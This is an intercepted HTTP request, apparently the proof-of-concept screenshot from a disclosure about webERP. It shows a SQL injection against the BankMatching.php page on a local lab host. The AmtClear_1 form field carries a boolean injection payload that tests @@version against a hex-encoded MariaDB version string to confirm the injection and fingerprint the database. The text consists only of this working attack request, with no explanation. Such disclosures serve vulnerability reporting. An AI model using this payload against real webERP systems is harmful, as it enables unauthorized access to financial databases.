 Original request Edited request Response
Raw Params Headers Hex
POST /weberp/BankMatching.php HTTP/1.1
Host: 192.168.174.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.174.129/weberp/BankMatching.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 456
Cookie: PHPSESSIDwebERPteam=93dpltnsoq0cf0ssseve9kkfn5
Connection: close
Upgrade-Insecure-Requests: 1
FormID=29e12caae480cae03a20b3647de632509d501afb&Type=Receipts&BankAccount=1030&AfterDate=01%2F01%2F2010&BeforeDate=21%2F11%2F2018
&Ostg_or_All=Ostdg&First20_or_All=First20&BankTrans_1=1&AmtClear_1=1%2b(@@version%3dconcat(0x31302e332e372d4d6172696144422d307562
756e7475302e31382e30342e31))&BankTrans_2=7&AmtClear_2=&BankTrans_3=12&AmtClear_3=&BankTrans_4=13&AmtClear_4=&BankTrans_5=14&AmtCl
ear_5=&BankTrans_6=15&AmtClear_6=&RowCounter=7&Update=Update+Matching